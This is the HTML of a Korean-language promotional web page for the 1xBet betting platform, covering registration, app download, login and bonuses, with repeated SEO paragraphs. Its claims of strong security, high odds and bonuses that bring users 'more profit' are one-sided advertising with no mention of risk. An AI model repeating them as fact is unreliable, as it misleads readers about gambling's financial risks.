</ul></div></div></div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div></div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-19100" class="page-body style-light-bg post-19100 page type-page status-publish hentry">
						<div class="post-wrapper">
							<div class="post-body"><div class="post-content un-no-sidebar-layout"><div data-parent="true" class="vc_row style-color-972407-bg row-container has-dividers" id="row-unique-1"><div class="uncode-divider-wrap uncode-divider-wrap-bottom z_index_0 uncode-row-divider-invert" style="height: 150px;" data-height="150" data-unit="px"><svg version="1.1" class="uncode-row-divider uncode-row-divider-curve" x="0px" y="0px" width="240px" height="24px" viewBox="0 0 240 24" enable-background="new 0 0 240 24" xml:space="preserve" preserveAspectRatio="none">
		<path fill="#1a5685" fill-opacity="0.33" d="M0,0v24C47.91-5.42,92.93-4.712,239.512,24H240V0.02L0,0z"/>
		<path fill="#1a5685" fill-opacity="0.33" d="M0,0.02v14.361C34.971-6.26,95.62-3.501,240,21.203V0.02H0L0,0.02z"/>
		<path fill="#1a5685" d="M0,0.02v7.359C33.652-5.278,97.769-0.918,240,19.553V0.02H0L0,0.02z"/>
		</svg></div><div class="row triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left align_center_mobile column_child col-lg-7 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h1 class="fontsize-211673" ><span>1xBet Korea - 대한민국 최고의 온라인 베팅 플랫폼</span></h1></div><div class="clear"></div></div><div class="uncode_text_column text-lead" ><p>온라인 베팅은 현재 매우 인기를 끌고 있으며, 대한민국에서도 그 수요가 증가하고 있습니다. 이러한 인기의 주된 이유 중 하나는 1xBet입니다. 이 플랫폼은 다양한 베팅 옵션과 서비스를 사용자에게 제공하여 다른 플랫폼과 차별화됩니다. 이 글에서는 1xBet과 그 다양한 기능, 특히 1xbet Korea, 1xbet registration, 1xbet download, 1xbet login, 그리고 1xbet app에 대해 자세히 알아보겠습니다.</p>
</div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
<span class="btn-container btn-inline" ><a href="#" class="custom-link btn btn-lg border-width-0 btn-accent btn-flat btn-no-scale btn-icon-left btn-ripple-out btn-border-animated">1xBet Registration</a></span><span class="btn-container btn-inline" ><a href="#" class="custom-link btn btn-lg border-width-0 btn-color-723120 btn-flat btn-no-scale btn-icon-left btn-ripple-out btn-border-animated"><i class="fa fa-cloud-download"></i>1xBet APP</a></span></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_center column_child col-lg-5 single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-19105" src="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/heo02.webp" width="680" height="900" alt="" srcset="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/heo02.webp 680w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/heo02-227x300.webp 227w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/heo02-350x463.webp 350w" sizes="(max-width: 680px) 100vw, 680px" /></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-1" data-row="script-row-unique-1" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-1"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order style-color-541969-bg row-container has-dividers" id="row-unique-2"><div class="uncode-divider-wrap uncode-divider-wrap-bottom z_index_0" style="height: 45%;" data-height="45" data-unit="%"><svg version="1.1" class="uncode-row-divider uncode-row-divider-gradient" x="0px" y="0px" width="240px" height="24px" viewBox="0 0 240 24" enable-background="new 0 0 240 24" xml:space="preserve" preserveAspectRatio="none">
		<linearGradient id="svg-gradient-255073" gradientUnits="userSpaceOnUse" x1="119.9995" y1="0" x2="119.9995" y2="24.0005">
			<stop  offset="0" style="stop-color:#002e5b;stop-opacity:0"/>
			<stop  offset="1" style="stop-color:#002e5b"/>
		</linearGradient>
		<path fill="url(#svg-gradient-255073)" d="M240,24V0H0v24H240z"/>
		</svg></div><div class="row col-double-gutter double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-19108" src="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xxx.webp" width="800" height="525" alt="" srcset="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xxx.webp 800w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xxx-300x197.webp 300w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xxx-768x504.webp 768w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xxx-350x230.webp 350w" sizes="(max-width: 800px) 100vw, 800px" /></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xBet이란 무엇이며 왜 인기가 있는가?</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet은 사용자가 다양한 스포츠와 이벤트에 베팅할 수 있는 온라인 베팅 플랫폼입니다. 이 플랫폼은 전 세계 많은 국가에서 인기를 끌고 있으며, 대한민국에서도 사용자 수가 증가하고 있습니다. 1xbet Korea는 사용자에게 쉽고 안전한 베팅 경험을 제공합니다. 이 플랫폼은 단순한 베팅 웹사이트가 아니라 포괄적인 게임 경험을 제공하여 사용자에게 새로운 즐거움과 흥분을 선사합니다.</p>
<p>1xBet의 인기는 다양한 이유로 설명될 수 있습니다. 첫째, 이 플랫폼은 매우 다양한 스포츠 이벤트와 게임에 베팅할 수 있는 기회를 제공합니다. 사용자는 축구, 농구, 테니스 등 인기 있는 스포츠뿐만 아니라, 보다 특이한 스포츠와 이벤트에도 베팅할 수 있습니다. 둘째, 1xBet은 높은 배당률을 제공하여 사용자에게 더 많은 수익을 기대할 수 있게 합니다. 셋째, 이 플랫폼은 사용이 매우 편리하며, 모바일 앱을 통해 언제 어디서나 쉽게 접근할 수 있습니다.</p>
<p>1xBet의 또 다른 큰 장점은 보안성과 신뢰성입니다. 1xbet registration 과정은 간단하면서도 철저히 보안이 되어 있으며, 사용자의 개인 정보와 금융 거래는 고도로 암호화되어 보호됩니다. 또한, 1xBet은 다양한 결제 옵션을 제공하여 사용자들이 편리하게 입출금을 할 수 있도록 지원합니다. 이러한 모든 요소들이 결합되어 1xBet은 대한민국에서 매우 인기 있는 베팅 플랫폼이 되었습니다.</p>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-2" data-row="script-row-unique-2" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-2"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order style-color-972407-bg row-container has-dividers" id="row-unique-3"><div class="uncode-divider-wrap uncode-divider-wrap-bottom z_index_0" style="height: 45%;" data-height="45" data-unit="%"><svg version="1.1" class="uncode-row-divider uncode-row-divider-gradient" x="0px" y="0px" width="240px" height="24px" viewBox="0 0 240 24" enable-background="new 0 0 240 24" xml:space="preserve" preserveAspectRatio="none">
		<linearGradient id="svg-gradient-198915" gradientUnits="userSpaceOnUse" x1="119.9995" y1="0" x2="119.9995" y2="24.0005">
			<stop  offset="0" style="stop-color:#002e5b;stop-opacity:0"/>
			<stop  offset="1" style="stop-color:#002e5b"/>
		</linearGradient>
		<path fill="url(#svg-gradient-198915)" d="M240,24V0H0v24H240z"/>
		</svg></div><div class="row col-double-gutter one-top-padding one-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xBet Korea: 대한민국에서의 새로운 베팅 차원</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet의 대한민국 내 인기는 매일 증가하고 있습니다. 대한민국의 사용자는 이 플랫폼을 통해 다양한 스포츠와 이벤트에 참여할 수 있습니다. 1xbet Korea를 통해 사용자는 국제적인 품질의 베팅 경험을 누릴 수 있으며, 이는 다른 플랫폼에서 쉽게 찾을 수 없습니다. 1xBet은 현지 언어 지원과 다양한 결제 옵션을 제공하여 대한민국 사용자에게 더욱 편리합니다.</p>
<p>1xBet Korea는 특히 대한민국 사용자에게 맞춤형 서비스를 제공하기 위해 현지화된 인터페이스와 고객 지원을 제공합니다. 이는 사용자들이 더 쉽게 접근하고 사용할 수 있도록 돕습니다. 또한, 현지 통화를 지원하여 사용자들이 환전의 번거로움 없이 거래할 수 있습니다. 이러한 현지화 노력은 대한민국 사용자의 만족도를 크게 향상시킵니다.</p>
<p>1xbet Korea는 다양한 스포츠 리그와 이벤트에 대한 폭넓은 베팅 옵션을 제공하며, 이는 한국 사용자들에게 특히 매력적입니다. K리그, 프로야구, 농구 등 국내 스포츠뿐만 아니라 해외 유명 리그와 토너먼트에도 베팅할 수 있습니다. 이러한 폭넓은 선택은 스포츠 팬들에게 더 큰 즐거움을 선사합니다.</p>
<p>또한, 1xbet Korea는 사용자들에게 다양한 프로모션과 보너스를 제공합니다. 신규 사용자들은 1xbet registration을 완료한 후 환영 보너스를 받을 수 있으며, 기존 사용자들도 정기적인 프로모션을 통해 추가 보너스를 받을 수 있습니다. 이러한 혜택은 사용자들이 더 많은 베팅 기회를 가지게 하며, 더 많은 수익을 올릴 수 있도록 돕습니다.</p>
</div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-19127" src="https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp04.webp" width="800" height="1200" alt="" srcset="https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp04.webp 800w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp04-200x300.webp 200w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp04-683x1024.webp 683w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp04-768x1152.webp 768w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp04-350x525.webp 350w" sizes="(max-width: 800px) 100vw, 800px" /></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-3" data-row="script-row-unique-3" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-3"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order style-color-972407-bg row-container has-dividers" id="row-unique-4"><div class="uncode-divider-wrap uncode-divider-wrap-bottom z_index_0" style="height: 45%;" data-height="45" data-unit="%"><svg version="1.1" class="uncode-row-divider uncode-row-divider-gradient" x="0px" y="0px" width="240px" height="24px" viewBox="0 0 240 24" enable-background="new 0 0 240 24" xml:space="preserve" preserveAspectRatio="none">
		<linearGradient id="svg-gradient-161084" gradientUnits="userSpaceOnUse" x1="119.9995" y1="0" x2="119.9995" y2="24.0005">
			<stop  offset="0" style="stop-color:#002e5b;stop-opacity:0"/>
			<stop  offset="1" style="stop-color:#002e5b"/>
		</linearGradient>
		<path fill="url(#svg-gradient-161084)" d="M240,24V0H0v24H240z"/>
		</svg></div><div class="row col-double-gutter double-top-padding one-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style="max-width:82%;"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xbet registration: 등록 방법과 그 혜택</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet에 계정을 만드는 것은 매우 쉽습니다. 1xbet registration 과정은 간단하며 몇 단계만 거치면 됩니다. 먼저, 사용자는 1xBet 웹사이트에 접속하여 등록 옵션을 클릭해야 합니다. 그런 다음 필요한 정보를 입력하여 등록 양식을 작성해야 합니다. 등록이 완료되면 사용자는 이메일 또는 전화번호를 통해 계정을 확인할 수 있습니다. 계정을 확인한 후에는 1xbet login 옵션을 통해 계정에 접근할 수 있습니다.</p>
<p>1xbet registration 과정은 사용자의 편의를 위해 매우 간단하게 설계되었습니다. 사용자는 몇 가지 기본 정보만 입력하면 되며, 전체 과정은 몇 분 내에 완료될 수 있습니다. 등록 과정에서 사용자는 사용자 이름, 비밀번호, 이메일 주소 및 전화번호를 입력해야 합니다. 이 정보는 사용자의 계정을 보호하고 안전하게 유지하는 데 필요합니다.</p>
<p>1xbet registration을 완료하면 사용자는 다양한 혜택을 누릴 수 있습니다. 첫째, 신규 사용자는 환영 보너스를 받을 수 있습니다. 이는 첫 입금 시 일정 비율로 추가 금액을 제공하는 형태로, 사용자가 더 많은 베팅을 할 수 있도록 돕습니다. 둘째, 등록된 사용자는 정기적인 프로모션과 이벤트에 참여할 수 있는 자격을 얻게 됩니다. 이러한 프로모션은 사용자가 추가 보너스와 무료 베팅 기회를 얻을 수 있는 좋은 기회입니다.</p>
</div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container"><div class="row col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-19126" src="https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp03.webp" width="800" height="900" alt="" srcset="https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp03.webp 800w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp03-267x300.webp 267w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp03-768x864.webp 768w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp03-350x394.webp 350w" sizes="(max-width: 800px) 100vw, 800px" /></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>1xbet registration의 혜택</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xbet registration 과정 중에는 사용자가 제공한 정보가 정확하고 최신 상태인지 확인해야 합니다. 이는 향후 문제를 피하는 데 도움이 됩니다. 또한, 사용자는 강력한 비밀번호를 사용하여 계정의 보안을 유지해야 합니다. 등록 후 사용자는 이메일 또는 전화번호를 즉시 확인하여 계정을 활성화해야 합니다.</p>
<p>1xbet registration의 또 다른 큰 장점은 계정 활성화 후 사용자가 이용할 수 있는 다양한 기능과 서비스입니다. 사용자는 다양한 스포츠 이벤트와 카지노 게임에 베팅할 수 있으며, 높은 배당률과 다양한 베팅 옵션을 즐길 수 있습니다. 또한, 사용자는 1xbet app을 통해 언제 어디서나 베팅을 할 수 있는 편리함을 누릴 수 있습니다.</p>
<p>1xbet registration을 완료한 사용자는 또한 1xBet의 고객 지원 서비스를 이용할 수 있습니다. 고객 지원팀은 사용자가 직면할 수 있는 다양한 문제를 해결하는 데 도움을 줄 수 있으며, 빠르고 효율적인 지원을 제공합니다. 이는 사용자가 항상 안심하고 베팅을 즐길 수 있도록 도와줍니다.</p>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-4" data-row="script-row-unique-4" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-4"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order style-color-972407-bg row-container with-parallax" id="row-unique-5"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner" style="background-image: url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/1xBet32.webp);background-repeat: no-repeat;background-position: center center;background-size: cover;"></div>
												<div class="block-bg-overlay style-overlay_color-145594-bg" style="opacity: 1;"></div>
											</div>
										</div><div class="row col-double-gutter triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style="max-width:84%;"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xbet download: 모바일 앱 다운로드의 이점과 방법</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet의 주요 기능 중 하나는 모바일 앱입니다. 사용자는 1xbet app을 다운로드하여 모바일 기기에서 쉽게 베팅할 수 있습니다. 1xbet download 과정은 매우 쉽고 Android 및 iOS 플랫폼 모두에서 사용할 수 있습니다. 사용자는 앱 스토어에서 직접 1xbet app을 다운로드하거나 1xBet 웹사이트에서 다운로드 링크를 받을 수 있습니다.</p>
<p>1xbet download 후 사용자는 앱을 통해 다양한 베팅 옵션을 쉽게 즐길 수 있습니다. 1xbet app을 통해 사용자는 언제 어디서나 좋아하는 스포츠와 이벤트에 베팅할 수 있습니다. 이는 베팅 경험을 더 편리하고 효율적으로 만듭니다. 1xbet app은 사용하기 쉽고 편리한 인터페이스를 제공하여 베팅을 더 빠르고 간편하게 만들어줍니다.</p>
<p>1xbet download 과정은 간단하고 빠르며, 사용자는 몇 분 내에 앱을 설치하고 사용할 수 있습니다. 사용자는 앱을 통해 실시간으로 경기를 확인하고, 다양한 베팅 옵션을 선택하며, 결과를 확인할 수 있습니다. 이는 사용자가 베팅을 더 즐겁고 흥미롭게 만들 수 있도록 돕습니다.</p>
</div></div></div></div></div></div></div></div></div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
<span class="btn-container btn-inline" ><a href="#" class="custom-link btn border-width-0 btn-color-203211 btn-flat btn-no-scale btn-icon-left btn-ripple-out btn-border-animated"><i class="fa fa-windows"></i>PC용 다운로드</a></span><span class="btn-container btn-inline" ><a href="#" class="custom-link btn border-width-0 btn-color-723120 btn-flat btn-no-scale btn-icon-left btn-ripple-out btn-border-animated"><i class="fa fa-apple1"></i>macOS용 다운로드</a></span></div></div></div></div></div><script id="script-row-unique-5" data-row="script-row-unique-5" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-5"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order inverted-device-order style-color-972407-bg row-container" id="row-unique-6"><div class="row col-double-gutter double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-left align_left column_parent col-lg-12 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style="max-width:81%;"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xbet app 사용의 이점</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xbet download 후 사용자는 앱을 통해 다양한 베팅 옵션을 쉽게 즐길 수 있습니다. 1xbet app을 통해 사용자는 언제 어디서나 좋아하는 스포츠와 이벤트에 베팅할 수 있습니다. 이는 베팅 경험을 더 편리하고 효율적으로 만듭니다. 1xbet app은 사용하기 쉽고 편리한 인터페이스를 제공하여 베팅을 더 빠르고 간편하게 만들어줍니다.</p>
<p>1xbet app의 또 다른 큰 장점은 사용자 친화적인 인터페이스입니다. 앱은 사용자가 쉽게 탐색할 수 있도록 설계되었으며, 필요한 모든 기능을 쉽게 찾을 수 있습니다. 사용자는 앱을 통해 실시간으로 경기를 확인하고, 다양한 베팅 옵션을 선택하며, 결과를 확인할 수 있습니다. 이는 사용자가 베팅을 더 즐겁고 흥미롭게 만들 수 있도록 돕습니다.</p>
<p>1xbet app은 또한 사용자가 최신 이벤트와 프로모션에 대해 신속하게 알림을 받을 수 있도록 도와줍니다. 사용자는 앱을 통해 최신 베팅 기회를 놓치지 않고, 항상 최신 정보를 받아볼 수 있습니다. 이는 사용자가 더 많은 베팅 기회를 가지고, 더 많은 수익을 올릴 수 있도록 돕습니다.</p>
</div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container"><div class="row col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-6 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>1xbet login: 간편한 로그인 방법과 그 혜택</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet에 로그인하는 과정은 매우 쉽습니다. 사용자는 1xbet login 옵션을 클릭하여 사용자 이름과 비밀번호로 로그인할 수 있습니다. 비밀번호를 잊어버린 경우 비밀번호 재설정 옵션을 사용하여 새로운 비밀번호를 설정할 수 있습니다. 로그인 후 사용자는 계정에 접근하여 다양한 베팅 옵션에 참여할 수 있습니다.</p>
<p>1xbet login 과정은 사용자가 빠르고 쉽게 계정에 접근할 수 있도록 설계되었습니다. 로그인 후 사용자는 계정의 모든 기능과 서비스를 완전히 즐길 수 있습니다. 이 로그인 과정은 안전하고 신뢰할 수 있으며, 사용자의 개인 정보와 금융 거래를 보호합니다.</p>
<p>1xbet login 후 사용자는 다양한 베팅 옵션과 기능을 이용할 수 있습니다. 사용자는 스포츠 이벤트, 카지노 게임, 라이브 베팅 등 다양한 옵션에 접근할 수 있습니다. 또한, 사용자는 계정 관리 기능을 통해 입출금, 배당률 확인, 베팅 내역 확인 등을 할 수 있습니다. 이는 사용자가 베팅을 더 효과적으로 관리할 수 있도록 돕습니다.</p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-6 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>1xbet login의 혜택</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xbet login 과정은 사용자가 빠르고 쉽게 계정에 접근할 수 있도록 설계되었습니다. 로그인 후 사용자는 계정의 모든 기능과 서비스를 완전히 즐길 수 있습니다. 이 로그인 과정은 안전하고 신뢰할 수 있으며, 사용자의 개인 정보와 금융 거래를 보호합니다.</p>
<p>1xbet login의 또 다른 장점은 사용자가 계정을 쉽게 관리할 수 있다는 점입니다. 사용자는 로그인 후 계정 설정을 변경하고, 입출금 내역을 확인하며, 베팅 내역을 관리할 수 있습니다. 이는 사용자가 베팅을 더 효과적으로 관리할 수 있도록 돕습니다.</p>
<p>또한, 1xbet login을 통해 사용자는 최신 이벤트와 프로모션에 대한 알림을 받을 수 있습니다. 이는 사용자가 새로운 베팅 기회를 놓치지 않도록 도와주며, 항상 최신 정보를 얻을 수 있도록 합니다. 이러한 기능은 사용자가 더 많은 베팅 기회를 가지고, 더 많은 수익을 올릴 수 있도록 돕습니다.</p>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-6" data-row="script-row-unique-6" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-6"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order style-color-166416-bg row-container" id="row-unique-7"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner" style="background-image: url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/1xBet33.webp);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;"></div>
												<div class="block-bg-overlay style-overlay_color-119299-bg" style="opacity: 1;"></div>
											</div>
										</div><div class="row col-double-gutter triple-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style="max-width:75%;"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xBet의 주요 기능: 라이브 베팅, 카지노 게임 등</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet은 다른 베팅 플랫폼과 차별화되는 다양한 기능을 제공합니다. 주요 기능 중 일부는 다음과 같습니다.</p>
</div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container"><div class="row col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-19107" src="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-02.webp" width="1500" height="1500" alt="" srcset="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-02.webp 1500w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-02-300x300.webp 300w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-02-1024x1024.webp 1024w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-02-150x150.webp 150w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-02-768x768.webp 768w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-02-350x350.webp 350w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-02-348x348.webp 348w" sizes="(max-width: 1500px) 100vw, 1500px" /></div>
					</div>
